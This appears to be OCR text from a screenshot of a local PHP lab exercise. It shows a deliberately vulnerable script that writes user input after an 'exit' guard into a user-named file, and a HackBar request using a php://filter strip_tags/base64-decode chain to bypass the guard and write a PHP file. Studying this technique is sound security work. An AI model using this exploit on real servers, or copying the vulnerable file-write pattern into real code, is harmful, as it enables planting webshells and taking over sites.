 localhost/test/aa.php?filename=php://filter/write=string.strip_tags|convert.base64-decode/resou
火狐官方站点 新手上路 常用网址 京东商城 SSTI (Server Side Te... PayloadsAllTheThin...
<?php
highlight_file(__FILE__);
$content = '<?php exit; ?>';
$content .= $_GET['txt'];
file_put_contents($_GET['filename'], $content);
Deprecated: file_put_contents(): The string.strip_tags filter is deprecated in D:\phpstudy_pro\WWW\test\aa.php on line 5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://localhost/test/aa.php?filename=php://filter/write=string.strip_tags|convert.base64-
decode/resource=shell1.php&txt=PD9waHAgcGhwaW5mbygpOyA/Pg==
Split URL